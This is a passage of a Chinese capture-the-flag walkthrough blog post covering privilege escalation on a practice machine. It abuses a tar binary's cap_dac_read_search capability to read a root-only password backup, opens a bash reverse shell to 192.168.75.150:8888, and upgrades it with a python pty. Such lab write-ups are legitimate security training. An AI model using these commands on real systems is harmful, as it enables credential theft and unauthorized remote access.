

我们可以找到第一个flag

提权



除user.txt,还发现一个tar文件,查看一下文件的相关属性

发现有cap_dac_read_search=ep功能,能读取文件

有关linux setcap命令的信息,参考博客:

https://blog.csdn.net/megan_free/article/details/100357702

然后在/var/backups目录下发现了一个密码备份文件

只能root用户读取,不过之前发现tar可以读取任意文件,那就用tar读取文件



./tar -cvf pass.tar /var/backups/.old_pass.bak

tar -xvf pass.tar

获取root密码





使用反弹shell切换root

bash -i >& /dev/tcp/192.168.75.150/8888 0>&1

使用python切换交互式shell

python3 -c 'import pty; pty.spawn("/bin/bash")'



获取最终的flag

本文来自博客园,作者:NoCirc1e,转载请注明原文链接:https://www.cnblogs.com/NoCirc1e/p/18173076